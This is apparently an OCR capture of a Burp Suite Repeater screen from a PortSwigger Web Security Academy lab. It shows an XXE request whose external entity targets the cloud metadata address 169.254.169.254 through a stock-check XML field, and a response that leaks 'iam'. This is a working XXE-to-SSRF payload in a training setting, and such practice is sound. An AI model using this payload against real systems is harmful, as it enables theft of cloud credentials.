 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Target: https://0a33000e04cfea588055c15400fb00f4.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 207
11 Origin:
https://0a33000e04cfea588055c15400fb00f4.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test
20 [<!ENTITY test SYSTEM
"http://169.254.169.254/latest/meta-data/">]
21 >
22 <stockCheck>
<productId>
23 &test;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID:
7 iam
8 "
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
149 bytes | 277 millis